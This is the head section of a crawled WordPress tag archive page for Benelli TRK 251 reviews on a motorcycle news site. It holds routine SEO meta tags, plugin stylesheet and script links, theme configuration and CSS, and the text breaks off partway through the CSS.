

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/tag/benelli-trk-251-review/
body_size: 17003
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Benelli TRK 251 review Archives - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/tag/benelli-trk-251-review/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Benelli TRK 251 review Archives - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/tag/benelli-trk-251-review/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Benelli TRK 251 review Archives - Motorcyclediaries" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="amphtml" href="https://www.motorcyclediaries.in/tag/benelli-trk-251-review/?amp" /><meta name="generator" content="AMP for WP 1.0.84"/><link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Benelli TRK 251 review Tag Feed" href="https://www.motorcyclediaries.in/tag/benelli-trk-251-review/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"9e6d80fd1d","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"9e6d80fd1d","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/tags/1520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<meta property="fb:pages" content="220980151274654" />
					<meta property="ia:markup_url" content="https://www.motorcyclediaries.in/bike-news/benelli-trk-251/?ia_markup=1" />
			<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script>
		if(screen.width<769){
        	window.location = "https://www.motorcyclediaries.in/tag/benelli-trk-251-review/?amp";
        }
    	</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ddaee8e95f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
